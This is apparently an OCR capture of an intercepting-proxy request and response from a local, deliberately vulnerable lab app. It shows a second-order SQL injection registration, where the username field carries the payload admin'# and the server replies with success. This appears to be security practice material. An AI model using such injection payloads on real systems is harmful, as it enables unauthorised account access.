 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/second/register HTTP/1.1
2 Host: 192.168.1.4:8000
3 Content-Length: 39
4 Accept: application/json, text/plain, */*
5 Access-Token: 7647c968-fdea-42b1-b299-d5752d4b5c8e
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.4:8000
9 Referer: http://192.168.1.4:8000/vuls/sqli/second/register
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"admin'#",
"password":"123"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sun, 09 Oct 2022 15:33:39 GMT
5 content-type: application/json
6 content-length: 93
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":true,
13 "status":true,
14 "timestamp":1665329619114
15 }
16